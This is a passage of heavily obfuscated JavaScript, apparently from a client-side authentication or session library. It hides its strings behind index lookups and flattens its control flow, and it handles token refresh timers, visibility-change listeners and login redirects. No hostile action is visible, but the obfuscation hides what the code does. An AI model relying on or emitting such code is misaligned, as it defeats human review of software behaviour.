a$e.v3f()[20][4][21]:(this[a$e.I2P(1523)](z$a[1]),this[a$e.I2P(218)]=()=>{p1lN3[a$e.l8E(1422)] === a$e.I2P(1736) && ((1,u$v[83])(a$e.l8E(1644)),Y4skNi[a$e.l8E(1689)](new u$v[27](a$e.l8E(24),a$e.l8E(1371),z$a[1])),this[a$e.l8E(2020)](z$a[1]));},p1lN3[a$e.l8E(1066)](a$e.I2P(1567),this[a$e.l8E(218)]),this[a$e.l8E(2052)][a$e.l8E(1609)][a$e.l8E(1570)][a$e.I2P(1138)] !== void 0 && (z$a[1][a$e.l8E(847)][a$e.l8E(1213)]=!this[a$e.I2P(2052)][a$e.l8E(1609)][a$e.l8E(1570)][a$e.I2P(1138)]),E9(w9(u$v[252],yield* (function*(){var c0r=a$e.d_k()[64][49][20];for(;c0r !== a$e.d_k()[68][59][76];){switch(c0r){case a$e.v3f()[63][54][23]:var w1m=[arguments];w1m[5]={};w1m[5][a$e.I2P(2052)]=this[a$e.I2P(2052)];c0r=a$e.v3f()[34][65][4];break;case a$e.d_k()[55][30][4]:w1m[5][a$e.l8E(1088)]=z$a[1];return w1m[5];break;}}})[a$e.l8E(1163)](this,arguments)),y$O[6]));F5n=a$e.v3f()[16][10][55];break;case a$e.d_k()[9][19][5]:return;break;case a$e.v3f()[11][28][25][72]:try{var P34=a$e.v3f()[35][20][12];for(;P34 !== a$e.v3f()[26][69][10];){switch(P34){case a$e.v3f()[40][22][29]:yield g9d();P34=a$e.d_k()[76][25][30];break;}}}catch(Z3t){d1KnjU[a$e.l8E(167)](a$e.I2P(1829),Z3t);}z$a[1]=yield (1,u$v[492])(this[a$e.l8E(2052)][a$e.l8E(1458)],this[a$e.l8E(2052)][a$e.l8E(1732)],yield* (function*(){a$e.y0l();var R72=a$e.v3f()[17][39][56];for(;R72 !== a$e.v3f()[41][54][66][0];){switch(R72){case a$e.v3f()[72][5][2]:V4$[1][a$e.l8E(2090)]=this[a$e.I2P(2052)][a$e.I2P(2090)];V4$[1][a$e.I2P(1023)]=(z$a[4]=(z$a[5]=(z$a[6]=this[a$e.l8E(2052)][a$e.I2P(1609)]) == null?void 0:z$a[6][a$e.l8E(1570)]) == null?void 0:z$a[5][a$e.I2P(1839)]) != null?z$a[4]:[];return V4$[1];break;case a$e.v3f()[16][47][54]:var V4$=[arguments];V4$[1]={};V4$[1][a$e.l8E(1957)]=this[a$e.I2P(2052)][a$e.I2P(2052)][a$e.l8E(1957)];V4$[1][a$e.l8E(1452)]=this[a$e.I2P(2052)][a$e.l8E(2052)][a$e.I2P(916)];R72=a$e.v3f()[53][20][64];break;}}})[a$e.I2P(1163)](this,arguments));F5n=a$e.v3f()[13][24][57];break;case a$e.d_k()[28][64][39]:(Y4skNi[a$e.l8E(1689)](new u$v[27](a$e.l8E(24),a$e.l8E(1320),yield* (function*(){var b5M=a$e.d_k()[52][58][64];for(;b5M !== a$e.v3f()[66][11][60];){switch(b5M){case a$e.v3f()[32][76][4]:var m9z=[arguments];m9z[4]={};m9z[4][a$e.I2P(1088)]=z$a[1];return m9z[4];break;}}})[a$e.I2P(1163)](this,arguments))),this[a$e.l8E(2020)](z$a[1],yield* (function*(){var N3I=a$e.v3f()[3][63][15][57];for(;N3I !== a$e.d_k()[66][3][22];){switch(N3I){case a$e.d_k()[60][18][40]:var H_U=[arguments];H_U[2]={};H_U[2][a$e.l8E(2070)]=!1;return H_U[2];break;}}})[a$e.l8E(1163)](this,arguments)));F5n=a$e.d_k()[23][61][21];break;case a$e.v3f()[11][43][51]:(this[a$e.I2P(1162)](),Y4skNi[a$e.l8E(1689)](new u$v[93](a$e.l8E(1487),a$e.l8E(476),(1,u$v[5])((1,u$v[4])({},z$a[1]),yield* (function*(){var M_8=a$e.v3f()[69][50][13];for(;M_8 !== a$e.d_k()[36][38][64][10];){switch(M_8){case a$e.v3f()[9][53][72]:var k42=[arguments];k42[1]={};k42[1][a$e.I2P(131)]=new a_ImNj(((z$a[9]=z$a[1][a$e.l8E(131)]) != null?z$a[9]:0) * 1e3)[a$e.I2P(1754)]();k42[1][a$e.l8E(375)]=new a_ImNj(a_ImNj[a$e.l8E(1734)]())[a$e.l8E(1754)]();M_8=a$e.d_k()[49][68][55];break;case a$e.d_k()[54][50][54]:return k42[1];break;}}})[a$e.I2P(1163)](this,arguments)))));F5n=a$e.v3f()[29][62][66];break;}}}catch(z6X){throw (E9(w9(u$v[585],yield* (function*(){a$e.W19();var x18=a$e.v3f()[70][67][76];for(;x18 !== a$e.d_k()[52][65][42];){switch(x18){case a$e.d_k()[14][25][10]:return q3P[5];break;case a$e.d_k()[23][24][13]:var q3P=[arguments];q3P[5]={};q3P[5][a$e.I2P(1810)]=a$e.I2P(1083);q3P[5][a$e.l8E(2052)]=this[a$e.I2P(2052)];x18=a$e.v3f()[33][25][0];break;}}})[a$e.I2P(1163)](this,arguments)),y$O[6]),z6X);}L4T=a$e.v3f()[6][31][22];break;}}}));j$Y=a$e.v3f()[40][70][67];break;case a$e.d_k()[25][36][26]:throw new Y$6Djy(a$e.l8E(1022));j$Y=a$e.d_k()[67][7][4];break;}}}[a$e.I2P(1523)](q1v) {var p71=a$e.v3f()[14][57][60];a$e.y0l();for(;p71 !== a$e.d_k()[70][41][50];){switch(p71){case a$e.d_k()[75][25][38]:var f2T=[arguments];(this[a$e.I2P(1686)] && (p77V5X(this[a$e.l8E(1686)]),this[a$e.l8E(1686)]=void 0),this[a$e.l8E(1686)]=Y4skNi[a$e.l8E(751)](()=>(Y4skNi[a$e.I2P(1689)](new u$v[27](a$e.l8E(24),a$e.l8E(443),f2T[0][0])),this[a$e.I2P(2020)](f2T[0][0])),((1,u$v[636])(f2T[0][0][a$e.l8E(162)]) - 15) * 1e3));p71=a$e.v3f()[54][64][39];break;}}}[a$e.l8E(1432)](U4Y) {var q2N=a$e.v3f()[13][50][6];a$e.y0l();for(;q2N !== a$e.d_k()[44][31][35];){switch(q2N){case a$e.v3f()[63][31][69]:return a$e.I2P(1951);break;case a$e.d_k()[2][38][20][8]:return a$e.I2P(1106);break;case a$e.v3f()[12][12][8]:return a$e.I2P(1526);break;case a$e.d_k()[5][42][62]:var D4F=i49[0][0] == null?void 0:i49[0][0][a$e.l8E(571)];q2N=D4F === a$e.I2P(1351)?a$e.d_k()[53][23][16]:a$e.v3f()[9][4][36];break;case a$e.d_k()[45][11][42][24]:q2N=D4F === a$e.l8E(1393)?a$e.v3f()[28][51][44]:a$e.v3f()[30][18][51];break;case a$e.v3f()[18][65][6]:q2N=D4F === a$e.I2P(552)?a$e.d_k()[32][47][26]:a$e.v3f()[2][36][54];break;case a$e.v3f()[75][8][69]:q2N=D4F === a$e.I2P(11)?a$e.d_k()[16][71][55]:a$e.d_k()[21][46][14];break;case a$e.v3f()[3][62][12]:return a$e.I2P(1810);break;case a$e.d_k()[46][32][47]:var i49=[arguments];q2N=a$e.v3f()[52][42][17];break;}}}[a$e.I2P(216)]() {var N1i=a$e.d_k()[46][15][24];a$e.y0l();for(;N1i !== a$e.v3f()[49][22][33];){switch(N1i){case a$e.d_k()[37][63][46]:this[a$e.I2P(81)] && E9(w9(u$v[569],(function(){var Y1h=a$e.d_k()[40][3][35];for(;Y1h !== a$e.v3f()[68][8][68];){switch(Y1h){case a$e.v3f()[17][42][51]:var r6w=[arguments];r6w[5]={};r6w[5][a$e.l8E(2052)]=this[a$e.I2P(2052)];Y1h=a$e.d_k()[59][18][30];break;case a$e.v3f()[20][49][61]:return r6w[5];break;}}})[a$e.I2P(1163)](this,arguments)),this[a$e.l8E(81)]);N1i=a$e.v3f()[45][29][41];break;}}}[a$e.l8E(1162)]() {a$e.y0l();var H$N=a$e.d_k()[39][73][58];for(;H$N !== a$e.v3f()[72][4][59];){switch(H$N){case a$e.d_k()[0][32][55]:this[a$e.I2P(81)] && E9(w9(u$v[970],(function(){var R$m=a$e.d_k()[11][56][70];a$e.W19();for(;R$m !== a$e.d_k()[64][54][11];){switch(R$m){case a$e.v3f()[27][19][6]:return W0x[5];break;case a$e.d_k()[28][8][60]:var W0x=[arguments];W0x[5]={};W0x[5][a$e.l8E(2052)]=this[a$e.I2P(2052)];R$m=a$e.v3f()[18][1][61];break;}}})[a$e.l8E(1163)](this,arguments)),this[a$e.l8E(81)]);H$N=a$e.d_k()[6][52][34];break;}}}[a$e.I2P(2020)](d7L) {a$e.y0l();var h5w=a$e.d_k()[38][65][57];for(;h5w !== a$e.d_k()[30][15][59];){switch(h5w){case a$e.d_k()[9][14][60]:var h0g=[arguments];return (1,u$v[65])(this,arguments,function*(s3Z,{pullLatest:N_J = !0} = {}){var t89=a$e.d_k()[5][21][68];for(;t89 !== a$e.v3f()[75][5][55][62];){switch(t89){case a$e.d_k()[32][56][63]:var O8l=[arguments];O8l[1]=N_J?yield (1,u$v[572])(this[a$e.l8E(2052)][a$e.I2P(1458)],this[a$e.I2P(2052)][a$e.l8E(1732)]):O8l[0][0];f2y(O8l[1])?this[a$e.l8E(969)](O8l[1],O8l[0][0]):this[a$e.l8E(487)](O8l[1],O8l[0][0]);t89=a$e.d_k()[73][24][41];break;}}});break;}}}[a$e.I2P(969)](k_w,a0W) {var C0U=a$e.d_k()[13][15][13];for(;C0U !== a$e.d_k()[56][7][42];){switch(C0U){case a$e.v3f()[38][76][13]:var J1c=[arguments];C0U=a$e.d_k()[51][49][68];break;case a$e.d_k()[63][33][10]:C0U=((1,u$v[83])(a$e.l8E(1930),(function(){var a0s=a$e.d_k()[49][72][49];for(;a0s !== a$e.v3f()[22][28][7];){switch(a0s){case a$e.d_k()[19][6][62]:J1i[1][a$e.I2P(1681)]=J1c[0][0][a$e.l8E(1781)];return J1i[1];break;case a$e.v3f()[74][47][64]:var J1i=[arguments];J1i[1]={};J1i[1][a$e.I2P(1914)]=J1c[0][0][a$e.l8E(1914)];J1i[1][a$e.I2P(672)]=J1c[0][0][a$e.I2P(1420)];a0s=a$e.v3f()[62][7][35];break;}}})[a$e.l8E(1163)](this,arguments)),J1c[0][0][a$e.l8E(1914)] !== a$e.l8E(709))?a$e.d_k()[20][13][64][66]:a$e.v3f()[49][10][49];break;case a$e.d_k()[67][2][43]:return;break;case a$e.v3f()[4][23][24]:(this[a$e.l8E(216)](),this[a$e.l8E(2126)](J1c[0][0],J1c[0][1]));C0U=a$e.v3f()[49][6][46];break;case a$e.v3f()[48][52][50]:this[a$e.I2P(1854)](J1c[0][0]);C0U=a$e.d_k()[7][15][34];break;}}}[a$e.l8E(487)](N7A,i9S) {var x9q=a$e.d_k()[44][13][67][62];for(;x9q !== a$e.d_k()[73][8][71];){switch(x9q){case a$e.d_k()[24][62][41]:var k7S=[arguments];return (1,u$v[65])(this,null,function*(){var r7P=a$e.v3f()[60][4][12];for(;r7P !== a$e.d_k()[58][42][50][56];){switch(r7P){case a$e.v3f()[47][0][42]:r7P=((1,u$v[83])(a$e.l8E(1388),yield* (function*(){var N44=a$e.v3f()[50][13][59];a$e.y0l();for(;N44 !== a$e.d_k()[16][67][57];){switch(N44){case a$e.v3f()[40][0][70]:L6_[9][a$e.I2P(1311)]=s3X[2];L6_[9][a$e.l8E(672)]=k7S[0][0] == null?void 0:k7S[0][0][a$e.l8E(1420)];L6_[9][a$e.l8E(1681)]=k7S[0][0] == null?void 0:k7S[0][0][a$e.I2P(1781)];return L6_[9];break;case a$e.d_k()[75][66][21]:var L6_=[arguments];L6_[9]={};L6_[9][a$e.I2P(656)]=(s3X[3] != null?s3X[3]:0) * 1e3;N44=a$e.d_k()[68][61][36];break;}}})[a$e.l8E(1163)](this,arguments)),s3X[3] && s3X[2] > 0)?a$e.d_k()[15][73][58][4]:a$e.d_k()[31][46][29];break;case a$e.v3f()[52][21][23]:var s3X=[arguments];s3X[3]=k7S[0][0] == null?void 0:k7S[0][0][a$e.I2P(162)];s3X[2]=(1,u$v[636])(k7S[0][1][a$e.I2P(162)]) - 15;r7P=a$e.v3f()[19][53][40];break;case a$e.d_k()[2][36][25]:this[a$e.l8E(1523)](k7S[0][0] != null?k7S[0][0]:k7S[0][1]);r7P=a$e.v3f()[18][8][9];break;case a$e.v3f()[69][25][44]:this[a$e.I2P(216)]();try{var B94=a$e.d_k()[25][9][41];for(;B94 !== a$e.v3f()[8][46][47];){switch(B94){case a$e.d_k()[17][49][65]:yield (1,u$v[524])(this[a$e.l8E(2052)][a$e.l8E(1732)],a$e.l8E(1159));B94=a$e.d_k()[1][29][52];break;}}}catch(v2y){(1,u$v[83])(a$e.I2P(763),v2y);}this[a$e.l8E(2126)](k7S[0][0],k7S[0][1]);r7P=a$e.v3f()[58][4][63];break;case a$e.d_k()[50][23][20][6]:return;break;}}});break;}}}[a$e.l8E(2126)](I6Q,k$8) {a$e.W19();var o_O=a$e.d_k()[56][41][47];for(;o_O !== a$e.d_k()[41][47][38];){switch(o_O){case a$e.v3f()[15][51][33]:var o5s=[arguments];o5s[3]=o5s[0][0] != null?o5s[0][0]:o5s[0][1];o_O=a$e.d_k()[53][72][37];break;case a$e.v3f()[56][36][45]:(1,u$v[281])((function(){var A3p=a$e.d_k()[28][70][8];for(;A3p !== a$e.d_k()[68][16][45];){switch(A3p){case a$e.v3f()[4][25][0]:d51[2][a$e.I2P(1348)]=o5s[3][a$e.l8E(1420)];return d51[2];break;case a$e.v3f()[33][32][66]:var d51=[arguments];d51[2]={};d51[2][a$e.l8E(801)]=o5s[3][a$e.l8E(1781)];A3p=a$e.v3f()[19][56][35];break;}}})[a$e.l8E(1163)](this,arguments));o_O=a$e.d_k()[4][51][40];break;case a$e.v3f()[9][1][71]:this[a$e.l8E(81)] && E9(w9(u$v[585],(function(){var Y7k=a$e.d_k()[20][41][70];for(;Y7k !== a$e.d_k()[12][59][69];){switch(Y7k){case a$e.d_k()[51][44][73]:var l2z=[arguments];l2z[8]={};l2z[8][a$e.I2P(1810)]=a$e.l8E(1970);l2z[8][a$e.l8E(2052)]=this[a$e.l8E(2052)];Y7k=a$e.v3f()[34][45][58];break;case a$e.d_k()[3][51][40]:return l2z[8];break;}}})[a$e.l8E(1163)](this,arguments)),this[a$e.I2P(81)]);o_O=a$e.v3f()[37][75][11];break;case a$e.v3f()[61][33][3]:try{var y69=a$e.v3f()[64][17][22];for(;y69 !== a$e.d_k()[32][29][60];){switch(y69){case a$e.d_k()[59][66][74]:this[a$e.l8E(2052)][a$e.l8E(998)][a$e.I2P(1731)]((1,u$v[532])(o5s[3][a$e.l8E(1420)]));y69=a$e.v3f()[38][33][11];break;}}}catch(F2x){Y4skNi[a$e.I2P(1689)](new u$v[27](a$e.l8E(1543),a$e.l8E(1939),(function(){var u_V=a$e.d_k()[61][69][72];a$e.y0l();for(;u_V !== a$e.v3f()[1][16][60];){switch(u_V){case a$e.d_k()[41][48][30]:y2T[1][a$e.l8E(2052)]=this[a$e.I2P(2052)];return y2T[1];break;case a$e.v3f()[32][20][46]:var y2T=[arguments];y2T[1]={};y2T[1][a$e.l8E(170)]=o5s[3];u_V=a$e.d_k()[40][4][12];break;}}})[a$e.l8E(1163)](this,arguments)));return;}o_O=a$e.v3f()[27][37][8];break;case a$e.v3f()[26][25][62]:o_O=(this[a$e.l8E(1945)](),o5s[3])?a$e.v3f()[35][31][75]:a$e.d_k()[51][43][64];break;case a$e.v3f()[21][21][40][53]:o_O=this[a$e.I2P(2052)][a$e.l8E(998)][a$e.l8E(1731)]?a$e.v3f()[68][15][5]:a$e.v3f()[17][6][75];break;}}}[a$e.I2P(1854)](J5f) {var h1n=a$e.v3f()[22][29][16];a$e.W19();for(;h1n !== a$e.v3f()[34][71][36];){switch(h1n){case a$e.v3f()[39][55][41]:a0Q[3]=this[a$e.l8E(2052)][a$e.I2P(998)];a0Q[7]=a0Q[0][0][a$e.I2P(1914)];a0Q[1]=(a0Q[9]=a0Q[0][0][a$e.l8E(537)]) != null?a0Q[9]:a0Q[0][0][a$e.I2P(571)];a0Q[4]=()=>{(Y4skNi[a$e.I2P(1689)](new u$v[27](a$e.l8E(280),a$e.l8E(1459),(1,u$v[4])((1,u$v[4])({},a0Q[0][0]),Y4skNi[a$e.l8E(1888)]))),a0Q[3][a$e.I2P(280)]((()=>{var g_A={};g_A[a$e.l8E(349)]=a$e.l8E(774);g_A[a$e.I2P(1348)]=a0Q[0][0][a$e.I2P(1420)];g_A[a$e.l8E(801)]=a0Q[0][0][a$e.I2P(1781)];a$e.y0l();return g_A;})()));};a0Q[2]=()=>{a$e.W19();(a0Q[3][a$e.I2P(490)] && a0Q[0][0][a$e.I2P(1420)]?(Y4skNi[a$e.I2P(1689)](new u$v[27](a$e.l8E(490),a$e.I2P(1241),(1,u$v[4])((1,u$v[4])({},a0Q[0][0]),Y4skNi[a$e.I2P(1888)]))),(1,u$v[83])(a$e.I2P(1826),(1,u$v[532])(a0Q[0][0][a$e.I2P(1420)])),a0Q[3][a$e.I2P(490)]((1,u$v[532])(a0Q[0][0][a$e.I2P(1420)]))):(1,u$v[281])((()=>{var S0c={};S0c[a$e.l8E(801)]=a0Q[0][0][a$e.l8E(1781)];S0c[a$e.I2P(1348)]=a0Q[0][0][a$e.I2P(1420)];return S0c;})()),this[a$e.I2P(1047)]=!0);};a0Q[6]=()=>{a0Q[3][a$e.l8E(780)] && a0Q[0][0][a$e.I2P(1420)]?(Y4skNi[a$e.l8E(1689)](new u$v[93](a$e.l8E(780),a$e.I2P(1606),(1,u$v[4])((1,u$v[4])({},a0Q[0][0]),Y4skNi[a$e.l8E(1888)]))),(1,u$v[83])(a$e.I2P(1257),(1,u$v[532])(a0Q[0][0][a$e.I2P(1420)])),a0Q[3][a$e.l8E(780)]((1,u$v[532])(a0Q[0][0][a$e.I2P(1420)])),this[a$e.I2P(1047)]=!0):(1,a0Q[2])();};h1n=a$e.v3f()[19][75][53];break;case a$e.d_k()[12][43][7]:return (1,a0Q[4])();break;case a$e.d_k()[74][70][75]:throw new Y$6Djy(`${a$e.l8E(1584)}${D9MFpD[a$e.I2P(350)]((function(){var D7e=a$e.v3f()[55][28][3];for(;D7e !== a$e.d_k()[22][17][51];){switch(D7e){case a$e.v3f()[64][55][10]:var X0c=[arguments];X0c[6]={};X0c[6][a$e.l8E(571)]=a0Q[0][0][a$e.l8E(571)];X0c[6][a$e.l8E(1914)]=a0Q[0][0][a$e.I2P(1914)];X0c[6][a$e.I2P(537)]=a0Q[0][0][a$e.l8E(537)];return X0c[6];break;}}})[a$e.I2P(1163)](this,arguments))}`);h1n=a$e.d_k()[30][74][25];break;case a$e.v3f()[24][67][35]:return (1,a0Q[6])();break;case a$e.v3f()[60][49][53]:return (1,a0Q[4])();break;case a$e.d_k()[46][10][40]:return;break;case a$e.d_k()[11][43][38]:h1n=a1K === a$e.I2P(552)?a$e.d_k()[69][31][64]:a$e.v3f()[73][39][55];break;case a$e.d_k()[0][21][43]:return (1,a0Q[2])();break;case a$e.d_k()[26][64][57]:h1n=B0o === a$e.I2P(599)?a$e.v3f()[56][62][33]:a$e.d_k()[6][39][45];break;case a$e.d_k()[10][34][9]:return (1,a0Q[2])();break;case a$e.d_k()[22][47][62][44]:h1n=!a0Q[0][0] || this[a$e.l8E(1047)]?a$e.v3f()[1][66][46]:a$e.d_k()[75][45][9];break;case a$e.v3f()[17][15][19]:var a0Q=[arguments];h1n=a$e.d_k()[30][26][62];break;case a$e.v3f()[72][25][49]:var B0o=a0Q[7];h1n=B0o === a$e.l8E(960)?a$e.v3f()[67][20][22]:a$e.d_k()[68][74][52];break;case a$e.d_k()[29][5][40]:h1n=a1K === a$e.I2P(1393)?a$e.v3f()[3][60][27][49]:a$e.d_k()[2][10][41];break;case a$e.d_k()[74][41][35][19]:h1n=a1K === a$e.l8E(11)?a$e.d_k()[4][57][73]:a$e.d_k()[39][14][26];break;case a$e.d_k()[31][76][46][49]:var a1K=a0Q[1];h1n=a1K === a$e.I2P(1351)?a$e.v3f()[59][71][18]:a$e.d_k()[10][50][52];break;}}}[a$e.I2P(1113)]() {var O_E=a$e.d_k()[20][9][72];for(;O_E !== a$e.v3f()[58][67][11];){switch(O_E){case a$e.d_k()[45][43][69]:throw new Y$6Djy(a$e.l8E(1199));O_E=a$e.v3f()[73][45][35];break;case a$e.v3f()[30][45][27]:O_E=(this[a$e.l8E(1945)](),this[a$e.l8E(1686)] && (p77V5X(this[a$e.I2P(1686)]),this[a$e.I2P(1686)]=void 0),!this[a$e.I2P(81)])?a$e.d_k()[56][2][64]:a$e.v3f()[15][12][3];break;case a$e.d_k()[30][70][70]:(E9(null,this[a$e.I2P(81)]),Y4skNi[a$e.l8E(1888)]=void 0,this[a$e.I2P(81)]=void 0);O_E=a$e.v3f()[10][15][0];break;}}}[a$e.I2P(1945)]() {var Y2w=a$e.d_k()[35][50][39];for(;Y2w !== a$e.v3f()[68][36][51][71];){switch(Y2w){case a$e.d_k()[33][9][53]:this[a$e.I2P(218)] && (p1lN3[a$e.l8E(1235)](a$e.I2P(1567),this[a$e.I2P(218)]),this[a$e.I2P(218)]=void 0);Y2w=a$e.v3f()[64][58][73][6];break;}}}[a$e.I2P(2023)]() {var o$o=a$e.v3f()[6][56][24];a$e.y0l();for(;o$o !== a$e.d_k()[38][71][0];){switch(o$o){case a$e.v3f()[43][0][6]:o$o=!this[a$e.I2P(81)]?a$e.d_k()[69][10][6]:a$e.d_k()[32][61][11];break;case a$e.d_k()[10][16][23]:throw new Y$6Djy(a$e.I2P(1199));o$o=a$e.v3f()[66][0][61];break;case a$e.v3f()[36][24][53]:(1,u$v[13])(this[a$e.I2P(2052)][a$e.I2P(2052)][a$e.l8E(1345)]);o$o=a$e.v3f()[15][29][74];break;}}}};u$v[562]={};u$v[562][a$e.l8E(1489)]=I7H=>new u$v[669](I7H);u$v[778]=u$v[562];(Y4skNi[a$e.I2P(12)]=u$v[778],(1,u$v[14])(u$v[830]),u$v[0][0][a$e.I2P(12)]=u$v[778],u$v[0][0][a$e.l8E(1445)]=u$v[669],U0tHv5[a$e.I2P(2005)](u$v[0][0],W8YklD[a$e.I2P(1350)],(function(){var i4U=a$e.d_k()[76][71][27];for(;i4U !== a$e.v3f()[0][47][55];){switch(i4U){case a$e.d_k()[44][29][49]:var G3l=[arguments];G3l[6]={};G3l[6][a$e.l8E(1305)]=a$e.I2P(80);return G3l[6];break;}}})[a$e.l8E(1163)](this,arguments)));j5t=a$e.v3f()[33][38][1];break;case a$e.d_k()[75][40][50]:u$v[17]=u$v[68][a$e.l8E(1196)];u$v[70]=u$v[68][a$e.I2P(310)];u$v[56]=u$v[68][a$e.l8E(549)];u$v[44]=u$v[68][a$e.I2P(1801)];u$v[76]=u$v[68][a$e.I2P(1113)];u$v[92]=u$v[68][a$e.l8E(409)];(u$v[68][a$e.l8E(1196)]=function(d4k){a$e.y0l();var L9S=a$e.d_k()[76][34][63];for(;L9S !== a$e.v3f()[55][69][45];){switch(L9S){case a$e.v3f()[57][5][70]:var n6d=[arguments];(u$v[96]=null,u$v[17] && (1,u$v[17])(n6d[0][0]));L9S=a$e.d_k()[14][30][24][2];break;}}},u$v[68][a$e.I2P(409)]=function(W9z,w2s){var u0J=a$e.v3f()[52][25][42];for(;u0J !== a$e.v3f()[39][42][66];){switch(u0J){case a$e.d_k()[60][31][44]:var F7d=[arguments];(F7d[0][0] && F7d[0][1][a$e.l8E(221)] && F7d[0][1][a$e.I2P(221)][a$e.I2P(824)] && (F7d[0][0][a$e.I2P(824)]=F7d[0][1][a$e.I2P(221)][a$e.I2P(824)]),u$v[92] && (1,u$v[92])(F7d[0][0],F7d[0][1]));u0J=a$e.v3f()[34][58][19];break;}}},u$v[68][a$e.I2P(310)]=function(o7f){var T6N=a$e.d_k()[19][67][50][19];a$e.y0l();for(;T6N !== a$e.d_k()[2][29][11];){switch(T6N){case a$e.v3f()[60][4][12]:var S0u=[arguments];(u$v[70] && (1,u$v[70])(S0u[0][0]),u$v[91]=0);S0u[7]=(u$v[96]=S0u[0][0][a$e.I2P(1801)])[a$e.l8E(821)];(S0u[7] && (u$v[19] === u$v[96]?(S0u[7][a$e.I2P(720)]=[],u$v[96][a$e.I2P(720)]=[],S0u[7][a$e.l8E(409)][a$e.I2P(857)](function(V8r){a$e.y0l();var L_y=a$e.d_k()[8][5][35];for(;L_y !== a$e.d_k()[67][12][4];){switch(L_y){case a$e.v3f()[48][50][20]:var s5P=[arguments];(s5P[0][0][a$e.I2P(285)] && (s5P[0][0][a$e.I2P(409)]=s5P[0][0][a$e.l8E(285)]),s5P[0][0][a$e.I2P(242)]=s5P[0][0][a$e.l8E(285)]=void 0);L_y=a$e.d_k()[35][44][31];break;}}})):(S0u[7][a$e.I2P(720)][a$e.l8E(857)](h4),S0u[7][a$e.I2P(720)][a$e.I2P(857)](K9),S0u[7][a$e.l8E(720)]=[],u$v[91]=0)),u$v[19]=u$v[96]);T6N=a$e.d_k()[37][29][25];break;}}},u$v[68][a$e.I2P(549)]=function(h5I){var C62=a$e.d_k()[70][39][20];a$e.y0l();for(;C62 !== a$e.d_k()[70][0][33];){switch(C62){case a$e.d_k()[46][2][50]:(C2e[7] && C2e[7][a$e.I2P(821)] && (C2e[7][a$e.I2P(821)][a$e.I2P(720)][a$e.l8E(1928)] && (u$v[18][a$e.l8E(294)](C2e[7]) !== 1 && u$v[11] === u$v[68][a$e.l8E(1111)] || ((u$v[11]=u$v[68][a$e.I2P(1111)]) || N8q)(P6Y)),C2e[7][a$e.I2P(821)][a$e.l8E(409)][a$e.I2P(857)](function(I9X){var t50=a$e.v3f()[24][29][19];for(;t50 !== a$e.v3f()[8][42][58];){switch(t50){case a$e.d_k()[47][54][76]:var A6i=[arguments];(A6i[0][0][a$e.l8E(242)] && (A6i[0][0][a$e.I2P(821)]=A6i[0][0][a$e.l8E(242)]),A6i[0][0][a$e.l8E(242)]=void 0);t50=a$e.v3f()[63][69][57];break;}}})),u$v[19]=u$v[96]=null);C62=a$e.d_k()[28][14][75];break;case a$e.v3f()[41][59][33]:var C2e=[arguments];u$v[56] && (1,u$v[56])(C2e[0][0]);C2e[7]=C2e[0][0][a$e.l8E(1801)];C62=a$e.d_k()[49][44][72][40];break;}}},u$v[68][a$e.l8E(1801)]=function(a9C,g50){a$e.W19();var q7j=a$e.v3f()[64][1][23];for(;q7j !== a$e.v3f()[72][61][55][52];){switch(q7j){case a$e.d_k()[27][55][70]:var c0w=[arguments];(c0w[0][1][a$e.l8E(17)](function(p3M){var V2a=a$e.v3f()[41][76][56];for(;V2a !== a$e.d_k()[32][47][60];){switch(V2a){case a$e.d_k()[1][50][65]:var L$H=[arguments];try{var D9x=a$e.v3f()[74][69][53];for(;D9x !== a$e.d_k()[53][49];){switch(D9x){case a$e.d_k()[34][7][45]:(L$H[0][0][a$e.I2P(720)][a$e.I2P(857)](h4),L$H[0][0][a$e.l8E(720)]=L$H[0][0][a$e.l8E(720)][a$e.I2P(1157)](function(G9X){var b_8=a$e.v3f()[22][31][64];a$e.W19();for(;b_8 !== a$e.v3f()[56][11][2];){switch(b_8){case a$e.v3f()[69][55][56]:var x5b=[arguments];return !x5b[0][0][a$e.I2P(409)] || K9(x5b[0][0]);break;}}}));D9x=a$e.d_k()[52][25];break;}}}catch(o7w){(c0w[0][1][a$e.l8E(17)](function(l$y){var m8w=a$e.d_k()[64][32][74];for(;m8w !== a$e.d_k()[24][38][63];){switch(m8w){case a$e.v3f()[38][72][71]:var I42=[arguments];I42[0][0][a$e.I2P(720)] && (I42[0][0][a$e.l8E(720)]=[]);m8w=a$e.d_k()[66][20][2];break;}}}),c0w[0][1]=[],u$v[68][a$e.I2P(1611)](o7w,L$H[0][0][a$e.I2P(92)]));}V2a=a$e.v3f()[59][33][34];break;}}}),u$v[44] && (1,u$v[44])(c0w[0][0],c0w[0][1]));q7j=a$e.d_k()[33][23][63];break;}}},u$v[68][a$e.l8E(1113)]=function(e7T){var q4F=a$e.v3f()[12][59][28];for(;q4F !== a$e.d_k()[76][14][70];){switch(q4F){case a$e.v3f()[43][8][44]:var N0s=[arguments];u$v[76] && (1,u$v[76])(N0s[0][0]);N0s[8]=N0s[0][0][a$e.l8E(1801)];N0s[8] && N0s[8][a$e.l8E(821)] && (N0s[8][a$e.l8E(821)][a$e.l8E(409)][a$e.l8E(857)](function(F$R){var Y5x=a$e.v3f()[33][28][47];a$e.y0l();for(;Y5x !== a$e.d_k()[17][6][16];){switch(Y5x){case a$e.v3f()[74][54][1]:var C5T=[arguments];try{var q3W=a$e.v3f()[45][7][23];for(;q3W !== a$e.v3f()[49][30];){switch(q3W){case a$e.v3f()[9][62][57]:h4(C5T[0][0]);q3W=a$e.d_k()[11][42];break;}}}catch(f$f){N0s[1]=f$f;}Y5x=a$e.d_k()[53][7][17];break;}}}),N0s[8][a$e.l8E(821)]=void 0,N0s[1] && u$v[68][a$e.l8E(1611)](N0s[1],N0s[8][a$e.I2P(92)]));q4F=a$e.d_k()[0][67][39][2];break;}}});u$v[82]=typeof E7b7qu == a$e.I2P(153);u$v[10]=V2((function(){var g_e=a$e.d_k()[55][0][24];a$e.y0l();for(;g_e !== a$e.v3f()[31][46][55];){switch(g_e){case a$e.v3f()[5][48][53]:F3S[3][a$e.l8E(1950)]=()=>{};return F3S[3];break;case a$e.d_k()[39][14][28]:var F3S=[arguments];F3S[3]={};F3S[3][a$e.l8E(1231)]=void 0;g_e=a$e.d_k()[16][16][33];break;}}})[a$e.l8E(1163)](this,arguments));u$v[55]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':q6B})=>{var [P38,U12]=Y7(void 0),G5y=a3(n0a=>{U12(n0a?w9(u$v[37],(1,u$v[4])({},n0a)):void 0);},[]),Q0J=I6(()=>(()=>{var a1n={};a1n[a$e.I2P(1231)]=P38;a1n[a$e.l8E(1950)]=G5y;return 